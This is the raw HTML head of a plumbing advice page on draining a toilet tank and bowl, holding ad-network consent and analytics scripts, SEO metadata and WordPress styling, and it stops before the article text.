

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestflushingtoilet.org/how-to-drain-a-toilet/
body_size: 76457
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"/>
<script>var __ezHttpConsent={setByCat:function(src,tagType,attributes,category,force,customSetScriptFn=null){var setScript=function(){if(force||window.ezTcfConsent[category]){if(typeof customSetScriptFn==='function'){customSetScriptFn();}else{var scriptElement=document.createElement(tagType);scriptElement.src=src;attributes.forEach(function(attr){for(var key in attr){if(attr.hasOwnProperty(key)){scriptElement.setAttribute(key,attr[key]);}}});var firstScript=document.getElementsByTagName(tagType)[0];firstScript.parentNode.insertBefore(scriptElement,firstScript);}}};if(force||(window.ezTcfConsent&&window.ezTcfConsent.loaded)){setScript();}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){setScript();}else{console.error("cannot get ez consent data");force=true;setScript();}});}else{force=true;setScript();console.error("getEzConsentData is not a function");}},};</script>
<script>var ezTcfConsent=window.ezTcfConsent?window.ezTcfConsent:{loaded:false,store_info:false,develop_and_improve_services:false,measure_ad_performance:false,measure_content_performance:false,select_basic_ads:false,create_ad_profile:false,select_personalized_ads:false,create_content_profile:false,select_personalized_content:false,understand_audiences:false,use_limited_data_to_select_content:false,};function getEzConsentData(){return new Promise(function(resolve){document.addEventListener("ezConsentEvent",function(event){var ezTcfConsent=event.detail.ezTcfConsent;resolve(ezTcfConsent);});});}</script>
<script>if(typeof _setEzCookies!=='function'){function _setEzCookies(ezConsentData){var cookies=window.ezCookieQueue;for(var i=0;i<cookies.length;i++){var cookie=cookies[i];if(ezConsentData&&ezConsentData.loaded&&ezConsentData[cookie.tcfCategory]){document.cookie=cookie.name+"="+cookie.value;}}}}
window.ezCookieQueue=window.ezCookieQueue||[];if(typeof addEzCookies!=='function'){function addEzCookies(arr){window.ezCookieQueue=[...window.ezCookieQueue,...arr];}}
addEzCookies([]);if(window.ezTcfConsent&&window.ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else if(typeof getEzConsentData==="function"){getEzConsentData().then(function(ezTcfConsent){if(ezTcfConsent&&ezTcfConsent.loaded){_setEzCookies(window.ezTcfConsent);}else{console.error("cannot get ez consent data");_setEzCookies(window.ezTcfConsent);}});}else{console.error("getEzConsentData is not a function");_setEzCookies(window.ezTcfConsent);}</script>
<script data-ezscrex='false' data-cfasync='false' data-pagespeed-no-defer>var __ez=__ez||{};__ez.stms=Date.now();__ez.evt={};__ez.script={};__ez.ck=__ez.ck||{};__ez.template={};__ez.template.isOrig=true;window.__ezScriptHost="//www.ezojs.com";__ez.queue=__ez.queue||function(){var e=0,i=0,t=[],n=!1,o=[],r=[],s=!0,a=function(e,i,n,o,r,s,a){var l=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,d=this;this.name=e,this.funcName=i,this.parameters=null===n?null:w(n)?n:[n],this.isBlock=o,this.blockedBy=r,this.deleteWhenComplete=s,this.isError=!1,this.isComplete=!1,this.isInitialized=!1,this.proceedIfError=a,this.fWindow=l,this.isTimeDelay=!1,this.process=function(){f("... func = "+e),d.isInitialized=!0,d.isComplete=!0,f("... func.apply: "+e);var i=d.funcName.split("."),n=null,o=this.fWindow||window;i.length>3||(n=3===i.length?o[i[0]][i[1]][i[2]]:2===i.length?o[i[0]][i[1]]:o[d.funcName]),null!=n&&n.apply(null,this.parameters),!0===d.deleteWhenComplete&&delete t[e],!0===d.isBlock&&(f("----- F'D: "+d.name),m())}},l=function(e,i,t,n,o,r,s){var a=arguments.length>7&&void 0!==arguments[7]?arguments[7]:window,l=this;this.name=e,this.path=i,this.async=o,this.defer=r,this.isBlock=t,this.blockedBy=n,this.isInitialized=!1,this.isError=!1,this.isComplete=!1,this.proceedIfError=s,this.fWindow=a,this.isTimeDelay=!1,this.isPath=function(e){return"/"===e[0]&&"/"!==e[1]},this.getSrc=function(e){return void 0!==window.__ezScriptHost&&this.isPath(e)&&"banger.js"!==this.name?window.__ezScriptHost+e:e},this.process=function(){l.isInitialized=!0,f("... file = "+e);var i=this.fWindow?this.fWindow.document:document,t=i.createElement("script");t.src=this.getSrc(this.path),!0===o?t.async=!0:!0===r&&(t.defer=!0),t.onerror=function(){var e={url:window.location.href,name:l.name,path:l.path,user_agent:window.navigator.userAgent};"undefined"!=typeof _ezaq&&(e.pageview_id=_ezaq.page_view_id);var i=encodeURIComponent(JSON.stringify(e)),t=new XMLHttpRequest;t.open("GET","//g.ezoic.net/ezqlog?d="+i,!0),t.send(),f("----- ERR'D: "+l.name),l.isError=!0,!0===l.isBlock&&m()},t.onreadystatechange=t.onload=function(){var e=t.readyState;f("----- F'D: "+l.name),e&&!/loaded|complete/.test(e)||(l.isComplete=!0,!0===l.isBlock&&m())},i.getElementsByTagName("head")[0].appendChild(t)}},d=function(e,i){this.name=e,this.path="",this.async=!1,this.defer=!1,this.isBlock=!1,this.blockedBy=[],this.isInitialized=!0,this.isError=!1,this.isComplete=i,this.proceedIfError=!1,this.isTimeDelay=!1,this.process=function(){}};function c(e,i,n,s,a,d,c,u,f){var m=new l(e,i,n,s,a,d,c,f);!0===u?o[e]=m:r[e]=m,t[e]=m,h(m)}function h(e){!0!==u(e)&&0!=s&&e.process()}function u(e){if(!0===e.isTimeDelay&&!1===n)return f(e.name+" blocked = TIME DELAY!"),!0;if(w(e.blockedBy))for(var i=0;i<e.blockedBy.length;i++){var o=e.blockedBy[i];if(!1===t.hasOwnProperty(o))return f(e.name+" blocked = "+o),!0;if(!0===e.proceedIfError&&!0===t[o].isError)return!1;if(!1===t[o].isComplete)return f(e.name+" blocked = "+o),!0}return!1}function f(e){var i=window.location.href,t=new RegExp("[?&]ezq=([^&#]*)","i").exec(i);"1"===(t?t[1]:null)&&console.debug(e)}function m(){++e>200||(f("let's go"),p(o),p(r))}function p(e){for(var i in e)if(!1!==e.hasOwnProperty(i)){var t=e[i];!0===t.isComplete||u(t)||!0===t.isInitialized||!0===t.isError?!0===t.isError?f(t.name+": error"):!0===t.isComplete?f(t.name+": complete already"):!0===t.isInitialized&&f(t.name+": initialized already"):t.process()}}function w(e){return"[object Array]"==Object.prototype.toString.call(e)}return window.addEventListener("load",(function(){setTimeout((function(){n=!0,f("TDELAY -----"),m()}),5e3)}),!1),{addFile:c,addFileOnce:function(e,i,n,o,r,s,a,l,d){t[e]||c(e,i,n,o,r,s,a,l,d)},addDelayFile:function(e,i){var n=new l(e,i,!1,[],!1,!1,!0);n.isTimeDelay=!0,f(e+" ...  FILE! TDELAY"),r[e]=n,t[e]=n,h(n)},addFunc:function(e,n,s,l,d,c,u,f,m,p){!0===c&&(e=e+"_"+i++);var w=new a(e,n,s,l,d,u,f,p);!0===m?o[e]=w:r[e]=w,t[e]=w,h(w)},addDelayFunc:function(e,i,n){var o=new a(e,i,n,!1,[],!0,!0);o.isTimeDelay=!0,f(e+" ...  FUNCTION! TDELAY"),r[e]=o,t[e]=o,h(o)},items:t,processAll:m,setallowLoad:function(e){s=e},markLoaded:function(e){if(e&&0!==e.length){if(e in t){var i=t[e];!0===i.isComplete?f(i.name+" "+e+": error loaded duplicate"):(i.isComplete=!0,i.isInitialized=!0)}else t[e]=new d(e,!0);f("markLoaded dummyfile: "+t[e].name)}},logWhatsBlocked:function(){for(var e in t)!1!==t.hasOwnProperty(e)&&u(t[e])}}}();__ez.evt.add=function(e,t,n){e.addEventListener?e.addEventListener(t,n,!1):e.attachEvent?e.attachEvent("on"+t,n):e["on"+t]=n()},__ez.evt.remove=function(e,t,n){e.removeEventListener?e.removeEventListener(t,n,!1):e.detachEvent?e.detachEvent("on"+t,n):delete e["on"+t]};__ez.script.add=function(e){var t=document.createElement("script");t.src=e,t.async=!0,t.type="text/javascript",document.getElementsByTagName("head")[0].appendChild(t)};__ez.dot=__ez.dot||{};__ez.queue.addFileOnce('/detroitchicago/boise.js', '//go.ezodn.com/detroitchicago/boise.js?gcb=195-0&cb=5', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/abilene.js', '//go.ezodn.com/parsonsmaize/abilene.js?gcb=195-0&cb=b20dfef28c', true, [], true, false, true, false);__ez.queue.addFileOnce('/parsonsmaize/mulvane.js', '//go.ezodn.com/parsonsmaize/mulvane.js?gcb=195-0&cb=e75e48eec0', true, ['/parsonsmaize/abilene.js'], true, false, true, false);__ez.queue.addFileOnce('/detroitchicago/birmingham.js', '//go.ezodn.com/detroitchicago/birmingham.js?gcb=195-0&cb=539c47377c', true, ['/parsonsmaize/abilene.js'], true, false, true, false);</script>
<script data-ezscrex="false" type="text/javascript" data-cfasync="false">window._ezaq = Object.assign({"ad_cache_level":0,"adpicker_placement_cnt":0,"ai_placeholder_cache_level":0,"ai_placeholder_placement_cnt":-1,"author":"Collin D. Gallegos","domain":"bestflushingtoilet.org","domain_id":312333,"ezcache_level":0,"ezcache_skip_code":0,"has_bad_image":0,"has_bad_words":0,"is_sitespeed":0,"lt_cache_level":0,"publish_date":"2021-03-04","response_size":263394,"response_size_orig":257531,"response_time_orig":0,"template_id":5,"url":"https://bestflushingtoilet.org/how-to-drain-a-toilet/","word_count":0,"worst_bad_word_level":0}, typeof window._ezaq !== "undefined" ? window._ezaq : {});__ez.queue.markLoaded('ezaqBaseReady');</script>
<script type='text/javascript' data-ezscrex='false' data-cfasync='false'>
window.ezAnalyticsStatic = true;
window._ez_send_requests_through_ezoic = true;window.ezWp = true;
function analyticsAddScript(script) {
	var ezDynamic = document.createElement('script');
	ezDynamic.type = 'text/javascript';
	ezDynamic.innerHTML = script;
	document.head.appendChild(ezDynamic);
}
function getCookiesWithPrefix() {
    var allCookies = document.cookie.split(';');
    var cookiesWithPrefix = {};

    for (var i = 0; i < allCookies.length; i++) {
        var cookie = allCookies[i].trim();

        for (var j = 0; j < arguments.length; j++) {
            var prefix = arguments[j];
            if (cookie.indexOf(prefix) === 0) {
                var cookieParts = cookie.split('=');
                var cookieName = cookieParts[0];
                var cookieValue = cookieParts.slice(1).join('=');
                cookiesWithPrefix[cookieName] = decodeURIComponent(cookieValue);
                break; // Once matched, no need to check other prefixes
            }
        }
    }

    return cookiesWithPrefix;
}
function productAnalytics() {
	var d = {"dhh":"//go.ezodn.com","pr":[6],"omd5":"6392e09efe86e45857fa292a1e4b9882","nar":"risk score"};
	d.u = _ezaq.url;
	d.p = _ezaq.page_view_id;
	d.v = _ezaq.visit_uuid;
	d.ab = _ezaq.ab_test_id;
	d.e = JSON.stringify(_ezaq);
	d.ref = document.referrer;
	d.c = getCookiesWithPrefix('active_template', 'ez', 'lp_');
	if(typeof ez_utmParams !== 'undefined') {
		d.utm = ez_utmParams;
	}

	var dataText = JSON.stringify(d);
	var xhr = new XMLHttpRequest();
	xhr.open('POST','//g.ezoic.net/ezais/analytics?cb=1', true);
	xhr.onload = function () {
		if (xhr.status!=200) {
            return;
		}

        if(document.readyState !== 'loading') {
            analyticsAddScript(xhr.response);
            return;
        }

        var eventFunc = function() {
            if(document.readyState === 'loading') {
                return;
            }
            document.removeEventListener('readystatechange', eventFunc, false);
            analyticsAddScript(xhr.response);
        };

        document.addEventListener('readystatechange', eventFunc, false);
	};
	xhr.setRequestHeader('Content-Type','text/plain');
	xhr.send(dataText);
}
__ez.queue.addFunc("productAnalytics", "productAnalytics", null, true, ['ezaqBaseReady'], false, false, false, true);
</script><base href="https://bestflushingtoilet.org/how-to-drain-a-toilet/"/>
    
    <title>How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <link rel="pingback" href="https://bestflushingtoilet.org/xmlrpc.php"/>
    
<!-- Author Meta Tags by Molongui Authorship, visit: https://wordpress.org/plugins/molongui-authorship/ -->
<meta name="author" content="Collin D. Gallegos"/>
<!-- /Molongui Authorship -->

<meta name="robots" content="index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1"/>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://bestflushingtoilet.org/wp-content/uploads/best-flushing-toilet-favicon.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Draining water from the toilet tank and the bowl can take several minutes if you follow the proper steps, which are given in this article."/>
	<link rel="canonical" href="https://bestflushingtoilet.org/how-to-drain-a-toilet/"/>
	<meta property="og:locale" content="en_US"/>
	<meta property="og:type" content="article"/>
	<meta property="og:title" content="How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl"/>
	<meta property="og:description" content="Draining water from the toilet tank and the bowl can take several minutes if you follow the proper steps, which are given in this article."/>
	<meta property="og:url" content="https://bestflushingtoilet.org/how-to-drain-a-toilet/"/>
	<meta property="og:site_name" content="BestFlushingToilet.org"/>
	<meta property="article:modified_time" content="2025-09-18T10:08:13+00:00"/>
	<meta property="og:image" content="https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-toilet.jpg"/>
	<meta property="og:image:width" content="650"/>
	<meta property="og:image:height" content="470"/>
	<meta property="og:image:type" content="image/jpeg"/>
	<meta name="twitter:card" content="summary_large_image"/>
	<meta name="twitter:label1" content="Est. reading time"/>
	<meta name="twitter:data1" content="11 minutes"/>
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestflushingtoilet.org/how-to-drain-a-toilet/","url":"https://bestflushingtoilet.org/how-to-drain-a-toilet/","name":"How to Drain a Toilet? Process of Drain Water from Tank & Bowl","isPartOf":{"@id":"https://bestflushingtoilet.org/#website"},"primaryImageOfPage":{"@id":"https://bestflushingtoilet.org/how-to-drain-a-toilet/#primaryimage"},"image":{"@id":"https://bestflushingtoilet.org/how-to-drain-a-toilet/#primaryimage"},"thumbnailUrl":"https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-toilet.jpg","datePublished":"2021-03-04T12:48:06+00:00","dateModified":"2025-09-18T10:08:13+00:00","description":"Draining water from the toilet tank and the bowl can take several minutes if you follow the proper steps, which are given in this article.","breadcrumb":{"@id":"https://bestflushingtoilet.org/how-to-drain-a-toilet/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestflushingtoilet.org/how-to-drain-a-toilet/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/how-to-drain-a-toilet/#primaryimage","url":"https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-toilet.jpg","contentUrl":"https://bestflushingtoilet.org/wp-content/uploads/How-to-Drain-a-toilet.jpg","width":650,"height":470,"caption":"How to drain a toilet"},{"@type":"BreadcrumbList","@id":"https://bestflushingtoilet.org/how-to-drain-a-toilet/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestflushingtoilet.org/"},{"@type":"ListItem","position":2,"name":"How to Drain a Toilet? Process of Drain Water from Tank &#038; Bowl"}]},{"@type":"WebSite","@id":"https://bestflushingtoilet.org/#website","url":"https://bestflushingtoilet.org/","name":"BestFlushingToilet.org","description":"Expert Advice about Flush Toilets","publisher":{"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestflushingtoilet.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://bestflushingtoilet.org/#/schema/person/5645a77af8450bc0523e88fdd746c8b4","name":"Robert Crossan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestflushingtoilet.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/d8d0cd23c8ce2b5579167cc73e89145d?s=96&d=blank&r=g","caption":"Robert Crossan"},"logo":{"@id":"https://bestflushingtoilet.org/#/schema/person/image/"},"description":"Hi, this is Robert Crossan, the owner of this website, has 17 years of experience in the installation, maintenance, and repair of toilets and plumbing systems. After completing the Level 2 Basic Plumbing course in 2005, I started working in both domestic and commercial buildings as a professional plumber. So I can figure out the core difference between different toilet models and brands. It also helped me monitor their work performance and setbacks.","sameAs":["http://bestflushingtoilet.org/robert-crossan/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="dns-prefetch" href="//fonts.googleapis.com"/>


<!-- Last Modified Schema is inserted by the WP Last Modified Info plugin v1.9.2 - https://wordpress.org/plugins/wp-last-modified-info/ -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"WebPage","dateModified":"2025-09-18T16:08:13+06:00","headline":"How to Drain a Toilet? Process of Drain Water from Tank &amp; Bowl","description":"Before learning the steps of how to drain a toilet, it\u2019s important to understand why this task matters in the first place. Many homeowners only think about draining a toilet when it overflows or when a plumber asks them to do so. However, there are several common situations where draining the water is necessary, and knowing how to do it","author":{"@type":"Person","name":"Collin D. Gallegos","url":"https:\/\/bestflushingtoilet.org\/author\/mehedi7050\/","description":""}}</script>

<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bestflushingtoilet.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id="wp-emoji-styles-inline-css" type="text/css">

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" id="wp-block-library-css" href="https://bestflushingtoilet.org/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1" type="text/css" media="all"/>
<style id="classic-theme-styles-inline-css" type="text/css">
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id="global-styles-inline-css" type="text/css">
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) 